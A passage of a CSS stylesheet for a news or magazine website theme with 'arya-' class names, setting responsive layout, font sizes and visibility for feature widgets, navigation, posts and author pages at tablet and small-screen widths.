	.arya-feat5-small-main-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 20px 0 0;
		}
		
	.arya-feat5-small-sub .arya-feat1-list-text h2 {
		font-size: .9rem;
		}
		
	.arya-feat5-side-wrap {
		border-top: 1px solid #ddd;
		margin: 30px 0 0;
		padding: 30px 0 0;
		width: 100%;
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 2.747252747%; /* 20 / 728 */
		width: 48.62637363%; /* 354 / 728 */
		height: 380px;
		}
		
	#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
		margin: 0 0 30px 2.325581395% !important; /* 20 / 860 */
		}
		
	#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col-noad {
		margin: 0 0 30px !important;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.5rem;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	#arya-feat6-wrap {
		margin: -20px 0 40px -2.747252747%; /* 20 / 728 */
		width: 105.4945055%; /* 768 / 728 */
		}
		
	#arya-feat6-text {
		top: 30px;
		left: 30px;
		}
		
	#arya-feat6-text h2 {
		font-size: 2.3rem;
		}
		
	#arya-feat6-text p {
		font-size: .8rem;
		margin-top: 15px;
		}
		
	#arya-side-wrap .arya-flex-col {
		margin-top: 20px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-bottom: 0;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-out {
		display: block !important;
		margin-left: -300px;
		width: 100%;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 300px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-right: 20px;
		width: 280px;
		max-height: none;
		}

}

@media screen and (max-width: 767px) and (min-width: 660px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date,
	.arya-widget-dark-sub-text .arya-cd-date,
	.arya-widget-feat1-bot-text p,
	.arya-drop-nav-title,
	.arya-post-soc-wrap,
	span.arya-video-close,
	#arya-woo-side-wrap,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-woo-cart-wrap {
		display: none !important;
		}
		
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-main-box {
		margin: 0 3.0303030303%; /* 20 / 660 */
		width: 93.9393939393%; /* 620 / 660 */
		}
		
	.arya-widget-home {
		margin-top: 40px;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 40px;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	.arya-feat1-right-out,
	.arya-feat1-right-in,
	.arya-widget-feat2-out,
	.arya-widget-feat2-in {
		margin-right: 0;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 66.93548387%; /* 415 / 620 */
		}
		
	.arya-feat1-mid-wrap {
		margin: 0 0 0 3.225806452%; /* 20 / 620 */
		width: 29.83870968%; /* 185 / 620 */
		}
		
	.arya-widget-feat2-left {
		margin-right: 3.225806452%; /* 20 / 620 */
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: right;
		margin: 0 0 0 3.225806452%; /* 20 / 620 */
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		width: 29.83870968%; /* 185 / 620 */
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-text {
		padding: 10px 0 0 18%;
		width: 82%;
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-feat1-right-wrap,
	.arya-widget-feat2-side,
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding-top: 20px;
		width: 100%;
		}
		
	.arya-feat1-feat-text {
		padding: 100px 4.819277108% 20px; /* 20 / 415 */
		width: 90.4%; /* 375 / 415 */
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 2.7rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat1-feat-text p {
		font-size: .9rem;
		}
		
	.arya-feat1-sub-img {
		min-height: 280px;
		}
		
	.arya-feat1-sub-img img {
		min-width: 470px;
		}
		
	.arya-feat1-sub-text {
		padding: 50px 4.819277108% 20px; /* 20 / 415 */
		width: 90.4%; /* 375 / 415 */
		}
		
	.arya-feat1-sub-text h2 {
		font-size: 1.7rem;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap,
	.arya-widget-feat1-top-story .arya-vid-box-wrap {
		font-size: 12px;
		left: 15px;
		top: 15px;
		width: 28px;
		height: 28px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap i,
	.arya-widget-feat1-top-story .arya-vid-box-wrap i {
		margin: 8px 0 0 1px;
		}
		
	.arya-widget-dark-wrap {
		padding: 20px 0;
		}
		
	.arya-widget-dark-left,
	.arya-widget-dark-right{
		width: 100%;
		}
		
	.arya-widget-dark-feat-img {
		height: auto;
		}
		
	.arya-widget-dark-feat-img img {
		margin: 0;
		position: relative;
			left: auto;
			right: auto;
		min-width: 0;
		}
		
	.arya-widget-dark-feat-text {
		padding: 75px 3.225806452% 20px; /* 20 / 620 */
		width: 93.6%; /* 580 / 620 */
		}
		
	.arya-widget-dark-right {
		margin: 15px 0 0 0;
		}
		
	.arya-widget-dark-sub {
		margin: 0 0 0 2.06043956%; /* 15 / 728 */
		width: 23.45467033%; /* 170.75 / 728 */
		}
		
	.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
		margin-left: 0;
		}
		
	.arya-widget-dark-sub-img {
		margin: 0 0 15px 0;
		width: 100%;
		}
		
	.arya-widget-dark-sub-text h2 {
		font-size: 1rem;
		}
		
	.arya-widget-dark-sub-out,
	.arya-widget-dark-sub-in {
		margin-left: 0;
		}
		
	.arya-widget-feat1-top-story {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 15.649717514% 20px 5.649717514%; /* 20 / 354 */
		width: 78.8%; /* 314 / 354 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 3.225806452%; /* 20 / 620 */
		overflow: hidden;
		width: 48.38709677%; /* 300 / 620 */
		height: 296px;
		}
		
	.arya-widget-feat1-cont a:nth-child(2n+3) .arya-widget-feat1-bot-story,
	.arya-feat2-bot a:nth-child(2n+3) .arya-feat2-bot-story {
		margin-left: 0;
		}
		
	.arya-widget-feat1-bot-text {
		margin-top: 15px;
		}
		
	.arya-widget-feat1-bot-text h2 {
		font-size: 1.2rem;
		font-weight: 400;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat2-top-text-wrap {
		padding-bottom: 20px;
		}
		
	.arya-feat2-top-text-box {
		width: 620px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 2.9rem;
		}
		
	.arya-feat2-top-text p {
		font-size: .9rem;
		margin-top: 5px;
		}
		
	.arya-main-blog-out,
	.arya-main-blog-in {
		margin-right: 0;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -270px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 270px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 250px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	.arya-blog-story-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -3.225806452%; /* 20 / 620 */
		width: 103.225806452%; /* 640 / 620 */
		}
		
	.arya-blog-story-col {
		margin-left: 3.125%; /* 20 / 640 */
		width: 46.875%; /* 300 / 640 */
		height: 380px;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.4rem;
		}
		
		
		
	#arya-post-main {
		margin: 0 0 40px;
		}
		
	#arya-post-head {
		margin-bottom: 20px;
		}
		
	span.arya-post-cat {
		font-size: .9rem;
		}
		
	h1.arya-post-title,
	#arya-post-content h1.arya-post-title {
		font-size: 2.6rem;
		margin-right: 0;
		width: 100%;
		}
		
	span.arya-post-excerpt {
		font-size: 1rem;
		}
		
	.arya-post-main-out,
	.arya-post-main-in,
	#arya-home-widget-wrap .arya-flex-side-out,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 0;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	#arya-post-content #arya-post-feat-img,
	.arya-post-gallery-wrap,
	.arya-post-add-img,
	#arya-post-content #arya-video-embed-wrap,
	.arya-vid-wide-left {
		margin-left: -3.225806452%; /* 20 / 620 */
		width: 106.4516129%; /* 660 / 620 */
		}
		
	.arya-post-gallery-text p {
		font-size: .8rem;
		}
		
	.arya-post-gallery-text {
		padding: 10px 3.0303030303% 0; /* 20 / 660 */
		width: 94%; /* 620 / 660 */
		}
		
	ul.arya-related-posts-list li {
		margin-left: 2.419354839%; /* 15 / 620 */
		width: 31.72043011%; /* 196.66 / 620 */
		}
		
	#arya-post-add-wrap {
		margin-top: 40px;
		}
		
	.arya-post-add-head {
		margin-bottom: 20px;
		}
		
	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	.arya-post-add-img,
	#arya-post-feat-img {
		margin-bottom: 20px;
		}
		
	span.arya-feat-caption {
		margin-top: -20px;
		padding-bottom: 10px;
		}
		
	ul.arya-post-more-list li {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		height: 240px;
		}
		
	ul.arya-post-more-list a:nth-child(4n+5) li {
		margin-left: 3.225806452%; /* 20 / 620 */
		}
		
	ul.arya-post-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-post-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		max-height: 130px;
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	#arya-content-wrap {
		float: left;
		margin: 0;
		}
		
	.arya-video-embed-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		bottom: 20px;
		}
		
	.arya-post-feat-text {
		width: 40%;
		}
		
	h1.arya-post-title-wide {
		font-size: 2rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-vid-wide-cont {
		margin: 0 0 20px;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 20px;
		}
		
	.arya-vid-wide-out,
	.arya-vid-wide-in {
		margin-right: 0;
		}
		
	.arya-vid-wide-right {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	ul.arya-vid-wide-soc-list {
		text-align: center;
		}
		
	ul.arya-vid-wide-soc-list li {
		display: inline-block;
		float: none;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		height: 220px;
		}
		
	ul.arya-vid-wide-more-list a:nth-child(2n+3) li {
		margin-left: 0;
		}
		
	.arya-vid-wide-more-img {
		margin-bottom: 10px;
		overflow: hidden;
		max-height: 130px;
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1.2rem;
		}
		
	.arya-feat1-feat-text h2.arya-stand-title {
		font-size: 2.3rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 1.8rem;
		}
		
	#arya-author-page-top {
		padding: 20px 0;
		width: 100%;
		}
		
	.arya-author-top-out {
		margin-left: -170px;
		}
		
	.arya-author-top-in {
		margin-left: 170px;
		}
		
	#arya-author-top-left {
		margin-right: 40px;
		width: 130px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.5rem;
		}
		
	span.arya-author-page-desc {
		font-size: .9rem;
		}
		
	.arya-authors-wrap {
		margin-top: 20px;
		}
		
	.arya-authors-list-wrap {
		margin-left: 3.225806452%; /* 20 / 620 */
		width: 31.1827957%; /* 193.333 / 620 */
		height: 300px;
		}
		
	.arya-authors-name {
		font-size: 1.5rem;
		}
		
	h2.arya-authors-latest a {
		font-size: 1.2rem;
		}
		
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.theiaPostSlider_nav.fontTheme ._title {
		font-size: .8rem;
		}
		
	.arya-woo-side-out,
	.arya-woo-side-in {
		margin-left: 0;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.2rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 20px;
		}
		
	#arya-feat3-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat3-main-wrap {
		width: 58.06451613%; /* 360 / 620 */
		}

	.arya-feat3-sub-wrap {
		width: 40.32258065%; /* 250 / 620 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.612903226%; /* 10 / 620 */
		}
		
	.arya-feat3-main-img {
		height: 440px;
		}
		
	.arya-feat3-main-img img {
		min-width: 414px;
		}
		
	.arya-feat3-main-text {
		padding: 75px 5.55555555% 20px; /* 20 / 360 */
		width: 88.9%; /* 320 / 360 */
		}
		
	.arya-feat3-sub-text {
		padding: 50px 8% 20px; /* 20 / 250 */
		width: 84.1%; /* 210 / 250 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.3rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-sub-story {
		margin-top: 10px;
		max-height: 215px;
		}
		
	.arya-feat3-sub-img img {
		min-width: 360px;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.1rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-main-text p {
		font-size: .8rem;
		padding-top: 7px;
		}
		
	#arya-feat4-wrap {
		margin: -20px 0 40px;
		max-height: none;
		}
		
	.arya-feat4-main-img,
	.arya-feat4-main-text {
		width: 100%;
		}
		
	.arya-feat4-main-text {
		margin: 20px 0;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2rem;
		margin-right: 20%;
		width: 80%;
		}
		
	.arya-feat4-main-text p {
		font-size: .9rem;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat5-side-out,
	.arya-feat5-side-in {
		margin: 0;
		}
		
	.arya-feat5-mid-wrap {
		width: 54.83870968%; /* 340 / 620 */
		}
		
	.arya-feat5-small-wrap {
		margin: 0 3.225806452% 0 0; /* 20 / 620 */
		width: 41.93548387%; /* 260 / 620 */
		}
		
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 1.7rem;
		}
		
	.arya-feat5-mid-sub-out,
	.arya-feat5-mid-sub-in {
		margin: 0;
		}
		
	.arya-feat5-mid-sub-img {
		margin: 0 0 15px;
		width: 100%;
		max-height: 160px;
		}
		
	.arya-feat5-small-main-img {
		max-height: 140px;
		}
	
	.arya-feat5-mid-sub-text h2,
	.arya-feat5-small-main-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 20px 0 0;
		}
		
	.arya-feat5-small-sub .arya-feat1-list-text h2,
	.arya-feat5-small-main-text p {
		font-size: .9rem;
		}
		
	.arya-feat5-side-wrap {
		border-top: 1px solid #ddd;
		margin: 30px 0 0;
		padding: 30px 0 0;
		width: 100%;
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 3.225806452%; /* 20 / 620 */
		width: 48.38709677%; /* 300 / 620 */
		height: 370px;
		}
		
	#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
		margin: 0 0 30px 3.225806452% !important; /* 20 / 620 */
		}
		
	#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col-noad {
		margin: 0 0 30px !important;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	#arya-feat6-wrap {
		margin: -20px 0 40px -3.225806452%; /* 20 / 620 */
		width: 106.4516129%; /* 660 / 620 */
		}
		
	#arya-feat6-img {
		width: 100%;
		}
		
	#arya-feat6-img:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 50%;
		}
		
	#arya-feat6-text {
		float: left;
		margin-top: -100px;
		padding: 0 4.54545454% 30px; /* 30 / 660 */
		position: relative;
		top: auto;
		left: auto;
		width: 90.9090909%; /* 600 / 660 */
		}
		
	#arya-feat6-text h2 {
		font-size: 2.8rem;
		}
		
	#arya-feat6-text p {
		font-size: 1.1rem;
		margin-top: 15px;
		}
		
	#arya-side-wrap .arya-flex-col {
		margin-top: 20px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-bottom: 0;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-out {
		display: block !important;
		margin-left: -270px;
		width: 100%;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 270px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-right: 20px;
		width: 250px;
		max-height: none;
		}

}

@media screen and (max-width: 659px) and (min-width: 600px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date,
	.arya-widget-feat1-bot-text p,
	.arya-blog-story-text p,
	.arya-drop-nav-title,
	.arya-post-soc-wrap,
	span.arya-video-close,
	#arya-woo-side-wrap,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-woo-cart-wrap,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		display: none !important;
		}
		#arya-content-body p,table {
			margin-left: 10px !important;
		}
table.affiliate-links img {
			width: 100px;
			height: 35px;
		}
		.footer-links-widgets .arya_home_links_widget {
			width: 47%;
		}
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-main-box {
		margin: 0 3.3333333333%; /* 20 / 600 */
		width: 93.3333333333%; /* 560 / 600 */
		}
		
	.arya-widget-home {
		margin-top: 40px;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 40px;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	.arya-feat1-right-out,
	.arya-feat1-right-in,
	.arya-widget-feat2-out,
	.arya-widget-feat2-in {
		margin-right: 0;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 63.39285714%; /* 355 / 560 */
		}
		
	.arya-feat1-mid-wrap {
		margin: 0 0 0 3.571428571%; /* 20 / 560 */
		width: 33.03571429%; /* 185 / 560 */
		}
		
	.arya-widget-feat2-left {
		margin-right: 3.571428571%; /* 20 / 560 */
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: right;
		margin: 0 0 0 3.571428571%; /* 20 / 560 */
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		width: 33.03571429%; /* 185 / 560 */
		}
		
	.arya-widget-feat2-right-cont{
		height: 270px;
		}
		
	.archive .arya-widget-feat2-right-cont {
		height: 247px;
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-text {
		padding: 10px 0 0 18%;
		width: 82%;
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1rem;
		}
		
	.arya-feat1-right-wrap,
	.arya-widget-feat2-side,
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding-top: 20px;
		width: 100%;
		}
		
	.arya-feat1-feat-img {
		height: 540px;
		}
		
	.arya-feat1-feat-img img {
		min-width: 510px;
		}
		
	.arya-feat1-feat-text {
		padding: 100px 5.633802817% 20px; /* 20 / 355 */
		width: 88.8%; /* 315 / 355 */
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 2.7rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat1-feat-text p {
		font-size: .9rem;
		}
		
	.arya-feat1-sub-img {
		min-height: 250px;
		}
		
	.arya-feat1-sub-img img {
		min-width: 420px;
		}
		
	.arya-feat1-sub-text {
		padding: 50px 5.633802817% 20px; /* 20 / 355 */
		width: 88.8%; /* 315 / 355 */
		}
		
	.arya-feat1-sub-text h2 {
		font-size: 1.4rem;
		}
		
	.arya-feat1-pop-text:before {
		font-size: 34px;
		}
		
	.arya-feat1-pop-img {
		max-height: 100px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap {
		font-size: 12px;
		width: 28px;
		height: 28px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap i {
		margin: 8px 0 0 1px;
		}
		
	.arya-widget-dark-wrap {
		padding: 20px 0;
		}
		
	.arya-widget-dark-left,
	.arya-widget-dark-right{
		width: 100%;
		}
		
	.arya-widget-dark-feat-img {
		height: auto;
		}
		
	.arya-widget-dark-feat-img img {
		margin: 0;
		position: relative;
			left: auto;
			right: auto;
		min-width: 0;
		}
		
	.arya-widget-dark-feat-text {
		padding: 75px 3.571428571% 20px; /* 20 / 560 */
		width: 92.9%; /* 520 / 560 */
		}
		
	.arya-widget-dark-feat-text h2 {
		font-size: 2.1rem;
		}
	
	.arya-widget-dark-right,
	.arya-widget-dark-sub {
		margin: 15px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
		margin-top: 0;
		}
		
	.arya-widget-dark-sub-img {
		margin-right: 15px;
		width: 150px;
		}
		
	.arya-widget-dark-sub-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-widget-dark-sub-out {
		margin-left: -165px;
		}
		
	.arya-widget-dark-sub-in {
		margin-left: 165px;
		}
		
	.arya-widget-feat1-top-story {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-feat1-cont a:first-child .arya-widget-feat1-top-story {
		margin: 0;
		}
		
	.arya-widget-feat1-top-img {
		overflow: hidden;
		max-height: 300px;
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 13.571428571% 20px 3.571428571%; /* 20 / 560 */
		width: 82.9%; /* 520 / 560 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.9rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 3.225806452%; /* 20 / 620 */
		overflow: hidden;
		width: 48.38709677%; /* 300 / 620 */
		height: 296px;
		}
		
	.arya-widget-feat1-cont a:nth-child(2n+3) .arya-widget-feat1-bot-story,
	.arya-feat2-bot a:nth-child(2n+3) .arya-feat2-bot-story {
		margin-left: 0;
		}
		
	.arya-widget-feat1-bot-text {
		margin-top: 15px;
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1.2rem;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat2-top-text-wrap {
		padding: 50px 0 20px;
		}
		
	.arya-feat2-top-text-box {
		width: 560px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 2.6rem;
		}
		
	.arya-feat2-top-text p {
		font-size: .8rem;
		}
		
	.arya-main-blog-out,
	.arya-main-blog-in {
		margin-right: 0;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -270px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 270px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 250px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -3.571428571%; /* 20 / 560 */
		width: 103.571428571%; /* 580 / 560 */
		}
		
